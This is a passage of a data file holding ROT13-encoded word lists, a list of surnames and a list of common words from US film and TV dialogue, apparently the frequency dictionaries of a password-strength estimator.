ybar,zppnzzba,znkba,znepvnab,znahf,ybjenapr,yberamra,ybaretna,ybyyvf,yvggyrf,yvaqnuy,ynznf,ynpu,xhfgre,xenjpmlx,xahgu,xarpug,xvexraqnyy,xrvgg,xrrire,xnagbe,wneobr,ublr,ubhpuraf,ubygre,ubyfvatre,uvpxbx,uryjvt,urytrfba,unffrgg,uneare,unzzna,unzrf,unqsvryq,tberr,tbyqsneo,tnhtuna,tnhqernh,tnagm,tnyyvba,senql,sbgv,syrfure,sreeva,snhtug,ratenz,qbartna,qrfbhmn,qrtebbg,phgevtug,pebjy,pevare,pbna,pyvaxfpnyrf,purjavat,puniven,pngpuvatf,pneybpx,ohytre,ohraebfgeb,oenzoyrgg,oenpx,obhyjner,obbxbhg,ovgare,oveg,onenabjfxv,onvfqra,nyyzba,npxyva,lbnxhz,jvyobhea,juvfyre,jrvaoretre,jnfure,infdhrf,inamnaqg,inanggn,gebkyre,gbzrf,gvaqyr,gvzf,guebpxzbegba,gunpu,fgcrgre,fgynherag,fgrafba,fcel,fcvgm,fbatre,faniryl,fueblre,fubegevqtr,furax,frivre,frnoebbx,fpeviare,fnygmzna,ebfraoreel,ebpxjbbq,eborfba,ebna,ervfre,enzverf,enore,cbfare,cbcunz,cvbgebjfxv,cvaneq,crgrexva,cryunz,crvssre,crnl,anqyre,zhffb,zvyyrgg,zrfgnf,zptbjra,znedhrf,znenfpb,znaevdhrm,znabf,znve,yvccf,yrvxre,xehzz,xabee,xvafybj,xrffry,xraqevpxf,xryz,vevpx,vpxrf,uheyoheg,ubegn,ubrxfgen,urhre,uryzhgu,urngureyl,unzcfba,untne,untn,terraynj,tenh,tbqorl,tvatenf,tvyyvrf,tvoo,tnlqra,tnhiva,tneebj,sbagnarm,sybevb,svaxr,snfnab,rmmryy,rjref,rirynaq,rpxraebqr,qhpybf,qehzz,qvzzvpx,qrynaprl,qrsnmvb,qnfuvryy,phfnpx,pebjgure,pevttre,penl,pbbyvqtr,pbyqveba,pyrynaq,punysnag,pnffry,pnzver,pnoenyrf,oebbzsvryq,oevggvatunz,oevffba,oevpxrl,oenmvry,oenmryy,oentqba,obhynatre,obzna,obunaana,orrz,oneer,nmne,nfuonhtu,nezvfgrnq,nyznmna,nqnzfxv,mraqrwnf,jvaohea,jvyynvzf,jvyubvg,jrfgoreel,jragmry,jraqyvat,ivffre,inafpbl,inaxvex,inyyrr,gjrrql,gubeaoreel,fjrral,fcenqyvat,fcnab,fzryfre,fuvz,frpuevfg,fpunyy,fpnvsr,ehtt,ebguebpx,ebrfyre,evruy,evqvatf,eraqre,enafqryy,enqxr,cvareb,crgerr,craqretnfg,cryhfb,crpbeneb,cnfpbr,cnarx,bfuveb,anineerggr,zhethvn,zbberf,zboret,zvpunryvf,zpjuvegre,zpfjrrarl,zpdhnqr,zppnl,znhx,znevnav,zneprnh,znaqrivyyr,znrqn,yhaqr,yhqybj,ybro,yvaqb,yvaqrezna,yrirvyyr,yrvgu,ynebpx,ynzoerpug,xhyc,xvafyrl,xvzoreyva,xrfgrefba,ublbf,urysevpu,unaxr,tevfol,tblrggr,tbhirvn,tynmvre,tvyr,treran,tryvanf,tnfnjnl,shapurf,shwvzbgb,sylag,srafxr,sryyref,srue,rfyvatre,rfpnyren,rapvfb,qhyrl,qvggzna,qvarra,qvyyre,qrinhyg,pbyyvatf,pylzre,pybjref,puniref,puneynaq,pnfgberan,pnfgryyb,pnznetb,ohapr,ohyyra,oblrf,obepuref,obepuneqg,oveaonhz,oveqfnyy,ovyyzna,oravgrf,onaxurnq,natr,nzzrezna,nqxvfba,jvartne,jvpxzna,jnee,jneaxr,ivyyrarhir,irnfrl,inffnyyb,inaanggn,inqanvf,gjvyyrl,gbjrel,gbzoyva,gvccrgg,gurvff,gnyxvatgba,gnynznagrf,fjneg,fjnatre,fgervg,fgvarf,fgnoyre,fcheyvat,fbory,fvar,fvzzref,fuvccl,fuvsyrgg,furneva,fnhgre,fnaqreyva,ehfpu,ehaxyr,ehpxzna,ebevr,ebrfpu,evpureg,eruz,enaqry,entva,dhrfraoreel,chragrf,cylyre,cybgxva,cnhtu,bfunhtuarffl,bunyybena,abefjbegul,avrznaa,anqre,zbbersvryq,zbbarlunz,zbqvpn,zvlnzbgb,zvpxry,zronar,zpxvaavr,znmherx,znapvyyn,yhxnf,ybivaf,ybhtuyva,ybgm,yvaqfyrl,yvqqyr,yrina,yrqrezna,yrpynver,ynffrgre,yncbvag,ynzbernhk,ynsbyyrggr,xhovnx,xvegyrl,xrssre,xnpmznerx,ubhfzna,uvref,uvooreg,ureebq,urtnegl,ungubea,terraunj,tensgba,tbirn,shgpu,shefg,senaxb,sbepvre,sbena,syvpxvatre,snvesvryq,rher,rzevpu,rzoerl,rqtvatgba,rpxyhaq,rpxneq,qhenagr,qrlb,qryirppuvb,qnqr,pheerl,perfjryy,pbggevyy,pnfninag,pnegvre,pnetvyr,pncry,pnzznpx,pnysrr,ohefr,oheehff,oehfg,oebhffrnh,oevqjryy,oenngra,obexubyqre,oybbzdhvfg,owbex,onegryg,nzohetrl,lrnel,juvgrsvryq,ivalneq,inainyxraohet,gjvgpuryy,gvzzvaf,gnccre,fgevatunz,fgnepure,fcbggf,fynhtu,fvzbafra,furssre,frdhrven,ebfngv,eulzrf,dhvag,cbyynx,crvepr,cngvyyb,cnexrefba,cnvin,avyfba,ariva,anepvffr,zvggba,zreevnz,zreprq,zrvaref,zpxnva,zpryirra,zporgu,znefqra,znerm,znaxr,znuheva,znoerl,yhcre,xehyy,uhafvpxre,ubeaohpxyr,ubygmpynj,uvaanag,urfgba,urevat,urzrajnl,urtjbbq,urneaf,unygrezna,thvgreerm,tebgr,tenavyyb,tenvatre,tynfpb,tvyqre,tneera,tneybpx,tnerl,selne,serqevpxf,senvmre,sbfurr,sreery,srygl,rirevgg,riraf,rffre,ryxva,roreuneg,qhefb,qhthnl,qevfxvyy,qbfgre,qrjnyy,qrirnh,qrzcf,qrznvb,qryerny,qryrb,qneenu,phzoreongpu,phyorefba,penazre,pbeqyr,pbytna,purfyrl,pninyyb,pnfgryyba,pnfgryyv,pneerenf,pnearyy,pneyhppv,obagentre,oyhzoret,oynfvatnzr,orpgba,negevc,naqhwne,nyxver,nyqre,mhxbjfxv,mhpxrezna,jeboyrjfxv,jevtyrl,jbbqfvqr,jvttvagba,jrfgzna,jrfgtngr,jregf,jnfunz,jneqybj,jnyfre,jnvgref,gnqybpx,fgevatsvryq,fgvzcfba,fgvpxyrl,fgnaqvfu,fcheyva,fcvaqyre,fcryyre,fcnrgu,fbgbznlbe,fyhqre,fuelbpx,furcneqfba,fungyrl,fpnaaryy,fnagvfgrina,ebfare,erfgb,ervauneq,enguohea,cevfpb,cbhyfra,cvaarl,cunerf,craabpx,cnfgenan,bivrqb,bfgyre,anhzna,zhysbeq,zbvfr,zboreyl,zvenony,zrgblre,zrgural,zragmre,zryqehz,zpvaghess,zprylrn,zpqbhtyr,znffneb,yhzcxvaf,ybirqnl,ybstera,yverggr,yrfcrenapr,yrsxbjvgm,yrqtre,ynhmba,ynpuncryyr,xynffra,xrbhtu,xrzcgba,xnryva,wrssbeqf,ufvru,ublre,ubejvgm,ubrsg,uraavt,unfxva,tbheqvar,tbyvtugyl,tvebhneq,shytunz,sevgfpu,serre,senfure,sbhyx,sverfgbar,svberagvab,srqbe,rafyrl,ratyruneg,rryyf,qhacul,qbanubr,qvyrb,qvorarqrggb,qnoebjfxv,pevpx,pbbaebq,pbaqre,pbqqvatgba,puhaa,punchg,prean,pneerveb,pnynuna,oenttf,obheqba,obyyzna,ovggyr,onhqre,oneerenf,nhohpuba,namnybar,nqnzb,mreor,jvyypbk,jrfgoret,jrvxry,jnlzver,iebzna,ivapv,inyyrwbf,gehrfqryy,gebhgg,gebggn,gbyyvfba,gbyrf,gvpurabe,flzbaqf,fheyrf,fgenlre,fgtrbetr,febxn,fbeeragvab,fbynerf,faryfba,fvyirfgev,fvxbefxv,funjire,fpuhznxre,fpubee,fpubbyrl,fpngrf,fnggreyrr,fngpuryy,elzre,ebfryyv,ebovgnvyyr,evrtry,ertvf,ernzrf,cebiramnab,cevrfgyrl,cynvfnapr,crggrl,cnybznerf,abjnxbjfxv,zbarggr,zvalneq,zpynzo,zpubar,zppneebyy,znffba,zntbba,znqql,yhaqva,yvpngn,yrbauneqg,ynaqjrue,xvepure,xvapu,xnecvafxv,wbunaafra,uhffnva,ubhtugnyvat,ubfxvafba,ubyynjnl,ubyrzna,ubotbbq,uvroreg,tbttva,trvffyre,tnqobvf,tnonyqba,syrfuzna,synaavtna,snvezna,rvyref,qlphf,qhazver,qhssvryq,qbjyre,qrybngpu,qrunna,qrrzre,pynlobea,puevfgbssrefb,puvyfba,purfarl,pungsvryq,pneeba,pnanyr,oevtzna,oenafgrggre,obffr,obegba,obane,oveba,oneebfb,nevfcr,mnpunevnf,mnory,lnrtre,jbbysbeq,jurgmry,jrnxyrl,irngpu,inaqrhfra,ghsgf,gebkry,gebpur,genire,gbjafry,gnynevpb,fjvyyrl,fgreergg,fgratre,fcrnxzna,fbjneqf,fbhef,fbhqref,fbhqre,fbyrf,fboref,fabqql,fzvgure,fuhgr,fubns,fununa,fpuhrgm,fpnttf,fnagvav,ebffba,ebyra,ebovqbhk,eragnf,erpvb,cvkyrl,cnjybjfxv,cnjynx,cnhyy,bireorl,berne,byvirev,byqraohet,ahggvat,anhtyr,zbffzna,zvfare,zvynmmb,zvpuryfba,zpragrr,zpphyyne,zpperr,zpnyrre,znmmbar,znaqryy,znanuna,znybgg,znvfbarg,znvyybhk,yhzyrl,ybjevr,ybhivrer,yvcvafxv,yvaqrznaa,yrccreg,yrnfher,ynonetr,xhovx,xavfryl,xarcc,xrajbegul,xraaryyl,xrypu,xnagre,ubhpuva,ubfyrl,ubfyre,ubyyba,ubyyrzna,urvgzna,unttvaf,tjnygarl,tbhyqvat,tbeqra,trenpv,tnguref,sevfba,srntva,snypbare,rfcnqn,reivat,revxfba,rvfraunhre,roryvat,qhetva,qbjqyr,qvajvqqvr,qrypnfgvyyb,qrqevpx,pevzzvaf,pbiryy,pbheablre,pbevn,pbuna,pngnyqb,pnecragvre,pnanf,pnzcn,oebqr,oenfurnef,oynfre,ovpxaryy,orqane,onejvpx,nfprapvb,nygubss,nyzbqbine,nynzb,mvexyr,mnonyn,jbyiregba,jvaroeraare,jrgureryy,jrfgynxr,jrtrare,jrqqvatgba,ghgra,gebfpynve,gerffyre,gurebhk,grfxr,fjvaruneg,fjrafra,fhaqdhvfg,fbhgunyy,fbpun,fvmre,fvyireoret,fubegg,fuvzvmh,fureeneq,funrssre,fpurvq,fpurrgm,fnenivn,fnaare,ehovafgrva,ebmryy,ebzre,eurnhzr,ervfvatre,enaqyrf,chyyhz,crgeryyn,cnlna,abeqva,abepebff,avpbyrggv,avpubyrf,arjobyq,anxntnjn,zbagrvgu,zvyfgrnq,zvyyvare,zryyra,zppneqyr,yvcgnx,yrvgpu,yngvzber,yneevfba,ynaqnh,ynobeqr,xbiny,vmdhvreqb,ulzry,ubfxva,ubygr,ubrsre,unljbegu,unhfzna,uneevyy,uneery,uneqg,thyyl,tebbire,tevaaryy,terrafcna,tenire,tenaqoreel,tbeeryy,tbyqraoret,tbthra,tvyyrynaq,shfba,sryqznaa,rireyl,qlrff,qhaavtna,qbjavr,qbyol,qrngurentr,pbfrl,purrire,prynln,pnire,pnfuvba,pncyvatre,pnafyre,oletr,oehqre,oerhre,oerfyva,oenmrygba,obgxva,obaarnh,obaqhenag,obunana,obthr,obqare,obngare,oyngg,ovpxyrl,oryyvirnh,orvyre,orvre,orpxfgrnq,onpuznaa,ngxva,nygvmre,nyybjnl,nyynver,nyoeb,noeba,mryyzre,lrggre,lryiregba,jvraf,juvqqra,ivenzbagrf,inajbezre,gnenagvab,gnaxfyrl,fhzyva,fgenhpu,fgenat,fgvpr,fcnua,fbfrorr,fvtnyn,fuebhg,frnzba,fpuehz,fpuarpx,fpunagm,ehqql,ebzvt,ebruy,eraavatre,erqvat,cbynx,cbuyzna,cnfvyynf,byqsvryq,byqnxre,bunayba,btvyivr,abeoret,abyrggr,arhsryq,aryyvf,zhzzreg,zhyivuvyy,zhyynarl,zbagryrbar,zraqbapn,zrvfare,zpzhyyna,zppyharl,znggvf,znffratvyy,znaserqv,yhrqgxr,ybhafohel,yvorengber,ynzcurer,ynsbetr,wbheqna,vbevb,vavthrm,vxrqn,uhoyre,ubqtqba,ubpxvat,urnpbpx,unfynz,unenyfba,unafunj,unaahz,unyynz,unqra,tnearf,tneprf,tnzzntr,tnzovab,svaxry,snhprgg,rueuneqg,rttra,qhfrx,qheenag,qhonl,qbarf,qrcnfdhnyr,qryhpvn,qrtenss,qrpnzc,qninybf,phyyvaf,pbaneq,pybhfre,pybagm,pvshragrf,punccry,punssvaf,pryvf,pnejvyr,olenz,oehttrzna,oerffyre,oengujnvgr,oenfsvryq,oenqohea,obbfr,obqvr,oybffre,oregfpu,oreaneqv,oreanor,oratgfba,oneerggr,nfgbetn,nyqnl,nyorr,noenunzfba,lnearyy,jvygfr,jvror,jnthrfcnpx,inffre,hcunz,gherx,genkyre,gbenva,gbznfmrjfxv,gvaava,gvare,gvaqryy,fgleba,fgnuyzna,fgnno,fxvon,furcreq,frvqy,frpbe,fpuhggr,fnasvyvccb,ehqre,ebaqba,ernevpx,cebpgre,cebpunfxn,crggratvyy,cnhyl,arvyfra,anyyl,zhyyrank,zbenab,zrnqf,zpanhtugba,zpzhegel,zpzngu,zpxvafrl,znggurf,znffraohet,zneyne,znetbyvf,znyva,zntnyyba,znpxva,ybirggr,ybhtuena,ybevat,ybatfgerrg,ybvfryyr,yravuna,xhamr,xbrcxr,xrejva,xnyvabjfxv,xntna,vaavf,vaarf,ubygmzna,urvarznaa,unefuzna,unvqre,unnpx,tebaqva,tevffrgg,terranjnyg,tbhql,tbbqyrgg,tbyqfgba,tbxrl,tneqrn,tnynivm,tnssbeq,tnoevryfba,sheybj,sevgpu,sbeqlpr,sbytre,ryvmnyqr,ruyreg,rpxubss,rppyrfgba,rnyrl,qhova,qvrzre,qrfpunzcf,qryncran,qrpvppb,qrobyg,phyyvana,pevggraqba,penfr,pbffrl,pbccbpx,pbbgf,pbylre,pyhpx,punzoreynaq,ohexurnq,ohzchf,ohpuna,obezna,ovexubym,oreneqv,oraqn,oruaxr,onegre,nzrmdhvgn,jbgevat,jvegm,jvatreg,jvrfare,juvgrfvqrf,jrlnag,jnvafpbgg,irarmvn,inearyy,ghffrl,guheybj,gnonerf,fgvire,fgryy,fgnexr,fgnaubcr,fgnarx,fvfyre,fvaabgg,fvpvyvnab,furuna,frycu,frntre,fpheybpx,fpenagba,fnaghppv,fnagnatryb,fnygfzna,ebttr,erggvt,erajvpx,ervql,ervqre,erqsvryq,cerzb,cneragr,cnbyhppv,cnyzdhvfg,buyre,arguregba,zhgpuyre,zbevgn,zvfgerggn,zvaavf,zvqqraqbes,zramry,zraqbfn,zraqryfba,zrnhk,zpfcnqqra,zpdhnvq,zpangg,znavtnhyg,znarl,zntre,yhxrf,ybcerfgv,yvevnab,yrgfba,yrpuhtn,ynmraol,ynhevn,ynevzber,xehcc,xehcn,xbcrp,xvapura,xvsre,xrearl,xreare,xraavfba,xrtyrl,xnepure,whfgvf,wbufba,wryyvfba,wnaxr,uhfxvaf,ubymzna,uvabwbf,ursyrl,ungznxre,unegr,unyybjnl,unyyraorpx,tbbqjla,tynfcvr,trvfr,shyyjbbq,selzna,senxrf,senver,sneere,raybj,ratra,ryymrl,rpxyrf,rneyrf,qhaxyrl,qevaxneq,qervyvat,qenrtre,qvaneqb,qvyyf,qrfebpurf,qrfnagvntb,pheyrr,pehzoyrl,pevgpuybj,pbhel,pbhegevtug,pbssvryq,pyrrx,punecragvre,pneqbar,pncyrf,pnagva,ohagva,ohtorr,oevaxreubss,oenpxva,obheynaq,oynffvatnzr,ornpunz,onaavat,nhthfgr,naqernfra,nznaa,nyzba,nyrwb,nqryzna,nofgba,lretre,jlzre,jbbqoreel,jvaqyrl,juvgrnxre,jrfgsvryq,jrvory,jnaare,jnyqerc,ivyynav,inanefqnyr,hggreonpx,hcqvxr,gevttf,gbcrgr,gbyne,gvtare,gubzf,gnhore,gneiva,gnyyl,fjvarl,fjrngzna,fghqronxre,fgraargg,fgneergg,fgnaaneq,fgnyirl,fbaaraoret,fzvgurl,fvrore,fvpxyrf,fuvanhyg,frtnef,fnatre,fnyzreba,ebgur,evmmv,erfgercb,enyyf,enthfn,dhvebtn,cncrashff,bebcrmn,bxnar,zhqtr,zbmvatb,zbyvaneb,zpivpxre,zptneirl,zpsnyyf,zppenarl,znghf,zntref,yynabf,yvirezber,yvaruna,yrvgare,ynlzba,ynjvat,ynpbhefr,xjbat,xbyyne,xarrynaq,xraargg,xryyrgg,xnatnf,wnamra,uhggre,uhyvat,ubszrvfgre,urjrf,unewb,unovo,thvpr,tehyyba,terttf,tenlre,tenavre,tenoyr,tbjql,tvnaavav,trgpuryy,tnegzna,tneavpn,tnarl,tnyyvzber,srggref,sretrefba,sneybj,snthaqrf,rkyrl,rfgrirf,raqref,rqrasvryq,rnfgrejbbq,qenxrsbeq,qvcnfdhnyr,qrfbhfn,qrfuvryqf,qrrgre,qrqzba,qrobeq,qnhtugrel,phggf,pbhegrznapur,pbhefrl,pbccyr,pbbzrf,pbyyvf,pbtohea,pybcgba,pubdhrggr,punvqrm,pnfgerwba,pnyubba,oheonpu,ohyybpu,ohpuzna,oehua,obuba,oybhtu,onlarf,onefgbj,mrzna,mnpxrel,lneqyrl,lnznfuvgn,jhyss,jvyxra,jvyvnzf,jvpxrefunz,jvoyr,juvcxrl,jrqtrjbegu,jnyzfyrl,jnyxhc,ierrynaq,ireevyy,hznan,genho,fjvatyr,fhzzrl,fgebhcr,fgbpxfgvyy,fgrssrl,fgrsnafxv,fgngyre,fgncc,fcrvtugf,fbynev,fbqreoret,fuhax,fuberl,furjznxre,furvyqf,fpuvssre,fpunax,fpunss,fntref,ebpuba,evfre,evpxrgg,ernyr,entyva,cbyra,cyngn,cvgpbpx,crepviny,cnyra,beban,boreyr,abpren,aninf,anhyg,zhyyvatf,zbagrwnab,zbaerny,zvavpx,zvqqyroebbx,zrrpr,zpzvyyvba,zpphyyra,znhpx,znefuohea,znvyyrg,znunarl,zntare,znpyva,yhprl,yvggreny,yvccvapbgg,yrvgr,yrnxf,ynzneer,whetraf,wrexvaf,wntre,uhejvgm,uhtuyrl,ubgnyvat,ubefgzna,ubuzna,ubpxre,uviryl,uvccf,urffyre,ureznafba,urcjbegu,uryynaq,urqyhaq,unexyrff,unvtyre,thgvrerm,tevaqfgnss,tynagm,tvneqvan,trexra,tnqfqra,svaaregl,sneahz,rapvanf,qenxrf,qraavr,phgyvc,phegfvatre,pbhgb,pbegvanf,pbeol,puvnffba,pneyr,pneonyyb,oevaqyr,obehz,obore,oyntt,oreguvnhzr,ornuz,ongerf,onfavtug,onpxrf,nkgryy,nggreoreel,nyinerf,nyrtevn,jbbqryy,jbwpvrpubjfxv,jvaserr,jvaohfu,jvrfg,jrfare,jnzfyrl,jnxrzna,ireare,gehrk,gensgba,gbzna,gubefra,gurhf,gryyvre,gnyynag,fmrgb,fgebcr,fgvyyf,fvzxvaf,fuhrl,funhy,freiva,frevb,frensva,fnythreb,elrefba,ehqqre,ehnex,ebgure,ebueonhtu,ebueonpu,ebuna,ebtrefba,evfure,errfre,celpr,cebxbc,cevaf,cevror,cerwrna,cvaurveb,crgebar,crgev,crafba,crneyzna,cnevxu,angbyv,zhenxnzv,zhyyvxva,zhyynar,zbgrf,zbeavatfgne,zpirvtu,zptenql,zptnhturl,zppheyrl,znepuna,znafxr,yhfol,yvaqr,yvxraf,yvpba,yrebhk,yrznver,yrtrggr,ynfxrl,yncenqr,yncynag,xbyne,xvggerqtr,xvayrl,xreore,xnantl,wrggba,wnavx,vccbyvgb,vabhlr,uhafvatre,ubjyrl,ubjrel,ubeeryy,ubygunhf,uvare,uvyfba,uvyqreoenaq,unegmyre,uneavfu,unenqn,unafsbeq,unyyvtna,untrqbea,tjlaa,thqvab,terrafgrva,terrne,tenprl,tbhqrnh,tbbqare,tvafohet,tregu,treare,shwvv,sevre,serarggr,sbyzne,syrvfure,syrvfpuznaa,srgmre,rvfrazna,rneuneg,qhchl,qhaxryoretre,qerkyre,qvyyvatre,qvyorpx,qrjnyq,qrzol,qrsbeq,penvar,purfahg,pnfnql,pnefgraf,pneevpx,pnevab,pnevtana,pnapubyn,ohfubat,ohezna,ohbab,oebjaybj,oebnpu,oevggra,oevpxubhfr,oblqra,obhygba,obeynaq,obuere,oyhonhtu,orire,orettera,orarivqrf,nebpub,neraqf,nzrmphn,nyzraqnerm,mnyrjfxv,jvgmry,jvaxsvryq,jvyubvgr,inathaql,inasyrrg,inarggra,inaqretevss,heonafxv,gebvnab,guvobqnhk,fgenhf,fgbarxvat,fgwrna,fgvyyvatf,fgnatr,fcrvpure,fcrrtyr,fzrygmre,fynjfba,fvzzbaqf,fuhggyrjbegu,frecn,fratre,frvqzna,fpujrvtre,fpuybff,fpuvzzry,fpurpugre,fnlyre,fnongvav,ebana,ebqvthrm,evttyrzna,evpuvaf,ernzre,cehagl,cbengu,cyhax,cvynaq,cuvyoebbx,crggvgg,crean,crenyrm,cnfpnyr,cnqhyn,boblyr,aviraf,avpxbyf,zhaqg,zhaqra,zbagvwb,zpznavf,zptenar,zppevzzba,znamv,znatbyq,znyvpx,znune,znqqbpx,ybfrl,yvggra,yrrql,yrniryy,ynqhr,xenua,xyhtr,whaxre,virefra,vzyre,uhegg,uhvmne,uhooreg,ubjvatgba,ubyybzba,ubyqera,ubvfvatgba,urvqra,unhtr,unegvtna,thgveerm,tevssvr,terrauvyy,tenggba,tenangn,tbggsevrq,tregm,tnhgernhk,sheel,sherl,shaqreohet,syvccra,svgmtvooba,qehpxre,qbabtuhr,qvyql,qriref,qrgjrvyre,qrfcerf,qraol,qrtrbetr,phrgb,penafgba,pbheivyyr,pyhxrl,pvevyyb,puviref,pnhqvyyb,ohgren,ohyyhpx,ohpxznfgre,oenhafgrva,oenpnzbagr,obheqrnh,obaarggr".split(","),
us_tv_and_film:"lbh,v,gb,gung,vg,zr,jung,guvf,xabj,v'z,ab,unir,zl,qba'g,whfg,abg,qb,or,lbhe,jr,vg'f,fb,ohg,nyy,jryy,bu,nobhg,evtug,lbh'er,trg,urer,bhg,tbvat,yvxr,lrnu,vs,pna,hc,jnag,guvax,gung'f,abj,tb,uvz,ubj,tbg,qvq,jul,frr,pbzr,tbbq,ernyyl,ybbx,jvyy,bxnl,onpx,pna'g,zrna,gryy,v'yy,url,ur'f,pbhyq,qvqa'g,lrf,fbzrguvat,orpnhfr,fnl,gnxr,jnl,yvggyr,znxr,arrq,tbaan,arire,jr'er,gbb,fur'f,v'ir,fher,bhe,fbeel,jung'f,yrg,guvat,znlor,qbja,zna,irel,gurer'f,fubhyq,nalguvat,fnvq,zhpu,nal,rira,bss,cyrnfr,qbvat,gunax,tvir,gubhtug,uryc,gnyx,tbq,fgvyy,jnvg,svaq,abguvat,ntnva,guvatf,yrg'f,qbrfa'g,pnyy,gbyq,terng,orggre,rire,avtug,njnl,oryvrir,srry,rirelguvat,lbh'ir,svar,ynfg,xrrc,qbrf,chg,nebhaq,fgbc,gurl'er,v'q,thl,vfa'g,nyjnlf,yvfgra,jnagrq,thlf,uhu,gubfr,ovt,ybg,unccrarq,gunaxf,jba'g,gelvat,xvaq,jebat,gnyxvat,thrff,pner,onq,zbz,erzrzore,trggvat,jr'yy,gbtrgure,qnq,yrnir,haqrefgnaq,jbhyqa'g,npghnyyl,urne,onol,avpr,sngure,ryfr,fgnl,qbar,jnfa'g,pbhefr,zvtug,zvaq,rirel,rabhtu,gel,uryy,pnzr,fbzrbar,lbh'yy,jubyr,lbhefrys,vqrn,nfx,zhfg,pbzvat,ybbxvat,jbzna,ebbz,xarj,gbavtug,erny,fba,ubcr,jrag,uzz,unccl,cerggl,fnj,tvey,fve,sevraq,nyernql,fnlvat,arkg,wbo,ceboyrz,zvahgr,guvaxvat,unira'g,urneq,ubarl,znggre,zlfrys,pbhyqa'g,rknpgyl,univat,cebonoyl,unccra,jr'ir,uheg,obl,qrnq,tbggn,nybar,rkphfr,fgneg,xvyy,uneq,lbh'q,gbqnl,pne,ernql,jvgubhg,jnagf,ubyq,jnaan,lrg,frra,qrny,bapr,tbar,zbeavat,fhccbfrq,sevraqf,urnq,fghss,jbeel,yvir,gehgu,snpr,sbetrg,gehr,pnhfr,fbba,xabjf,gryyvat,jvsr,jub'f,punapr,eha,zbir,nalbar,crefba,olr,fbzrobql,urneg,zvff,znxvat,zrrg,naljnl,cubar,ernfba,qnza,ybfg,ybbxf,oevat,pnfr,ghea,jvfu,gbzbeebj,xvqf,gehfg,purpx,punatr,nalzber,yrnfg,nera'g,jbexvat,znxrf,gnxvat,zrnaf,oebgure,ungr,ntb,fnlf,ornhgvshy,tnir,snpg,penml,fvg,nsenvq,vzcbegnag,erfg,sha,xvq,jbeq,jngpu,tynq,rirelbar,fvfgre,zvahgrf,rirelobql,ovg,pbhcyr,jubn,rvgure,zef,srryvat,qnhtugre,jbj,trgf,nfxrq,oernx,cebzvfr,qbbe,pybfr,unaq,rnfl,dhrfgvba,gevrq,sne,jnyx,arrqf,zvar,xvyyrq,ubfcvgny,nalobql,nyevtug,jrqqvat,fuhg,noyr,qvr,cresrpg,fgnaq,pbzrf,uvg,jnvgvat,qvaare,shaal,uhfonaq,nyzbfg,cnl,nafjre,pbby,rlrf,arjf,puvyq,fubhyqa'g,lbhef,zbzrag,fyrrc,ernq,jurer'f,fbhaqf,fbaal,cvpx,fbzrgvzrf,orq,qngr,cyna,ubhef,ybfr,unaqf,frevbhf,fuvg,oruvaq,vafvqr,nurnq,jrrx,jbaqreshy,svtug,cnfg,phg,dhvgr,ur'yy,fvpx,vg'yy,rng,abobql,tbrf,fnir,frrzf,svanyyl,yvirf,jbeevrq,hcfrg,pneyl,zrg,oebhtug,frrz,fbeg,fnsr,jrera'g,yrnivat,sebag,fubg,ybirq,nfxvat,ehaavat,pyrne,svther,ubg,sryg,cneragf,qevax,nofbyhgryl,ubj'f,qnqql,fjrrg,nyvir,frafr,zrnag,unccraf,org,oybbq,nva'g,xvqqvat,yvr,zrrgvat,qrne,frrvat,fbhaq,snhyg,gra,ohl,ubhe,fcrnx,ynql,wra,guvaxf,puevfgznf,bhgfvqr,unat,cbffvoyr,jbefr,zvfgnxr,bbu,unaqyr,fcraq,gbgnyyl,tvivat,urer'f,zneevntr,ernyvmr,hayrff,frk,fraq,arrqrq,fpnerq,cvpgher,gnyxrq,nff,uhaqerq,punatrq,pbzcyrgryl,rkcynva,pregnvayl,fvta,oblf,eryngvbafuvc,ybirf,unve,ylvat,pubvpr,naljurer,shgher,jrveq,yhpx,fur'yy,ghearq,gbhpu,xvff,penar,dhrfgvbaf,boivbhfyl,jbaqre,cnva,pnyyvat,fbzrjurer,guebj,fgenvtug,pbyq,snfg,jbeqf,sbbq,abar,qevir,srryvatf,gurl'yy,zneel,qebc,pnaabg,qernz,cebgrpg,gjragl,fhecevfr,fjrrgurneg,cbbe,ybbxrq,znq,rkprcg,tha,l'xabj,qnapr,gnxrf,nccerpvngr,rfcrpvnyyl,fvghngvba,orfvqrf,chyy,unfa'g,jbegu,furevqna,nznmvat,rkcrpg,fjrne,cvrpr,ohfl,unccravat,zbivr,jr'q,pngpu,creuncf,fgrc,snyy,jngpuvat,xrcg,qneyvat,qbt,ubabe,zbivat,gvyy,nqzvg,ceboyrzf,zheqre,ur'q,rivy,qrsvavgryl,srryf,ubarfg,rlr,oebxr,zvffrq,ybatre,qbyynef,gverq,riravat,fgnegvat,ragver,gevc,avyrf,fhccbfr,pnyz,vzntvar,snve,pnhtug,oynzr,fvggvat,snibe,ncnegzrag,greevoyr,pyrna,yrnea,senfvre,erynk,nppvqrag,jnxr,cebir,fzneg,zrffntr,zvffvat,sbetbg,vagrerfgrq,gnoyr,aofc,zbhgu,certanag,evat,pnershy,funyy,qhqr,evqr,svtherq,jrne,fubbg,fgvpx,sbyybj,natel,jevgr,fgbccrq,ena,fgnaqvat,sbetvir,wnvy,jrnevat,ynqvrf,xvaqn,yhapu,pevfgvna,terrayrr,tbggra,ubcvat,cubror,gubhfnaq,evqtr,cncre,gbhtu,gncr,pbhag,oblsevraq,cebhq,nterr,oveguqnl,gurl'ir,funer,bssre,uheel,srrg,jbaqrevat,qrpvfvba,barf,svavfu,ibvpr,urefrys,jbhyq'ir,zrff,qrfreir,rivqrapr,phgr,qerff,vagrerfgvat,ubgry,rawbl,dhvrg,pbaprearq,fgnlvat,orng,fjrrgvr,zragvba,pybgurf,sryy,arvgure,zzz,svk,erfcrpg,cevfba,nggragvba,ubyqvat,pnyyf,fhecevfrq,one,xrrcvat,tvsg,unqa'g,chggvat,qnex,bjr,vpr,urycvat,abezny,nhag,ynjlre,ncneg,cynaf,wnk,tveysevraq,sybbe,jurgure,rirelguvat'f,obk,whqtr,hcfgnvef,fnxr,zbzzl,cbffvoyl,jbefg,npgvat,npprcg,oybj,fgenatr,fnirq,pbairefngvba,cynar,znzn,lrfgreqnl,yvrq,dhvpx,yngryl,fghpx,qvssrerapr,fgber,fur'q,obhtug,qbhog,yvfgravat,jnyxvat,pbcf,qrrc,qnatrebhf,ohssl,fyrrcvat,puybr,ensr,wbva,pneq,pevzr,tragyrzra,jvyyvat,jvaqbj,jnyxrq,thvygl,yvxrf,svtugvat,qvssvphyg,fbhy,wbxr,snibevgr,hapyr,cebzvfrq,obgure,frevbhfyl,pryy,xabjvat,oebxra,nqivpr,fbzrubj,cnvq,ybfvat,chfu,urycrq,xvyyvat,o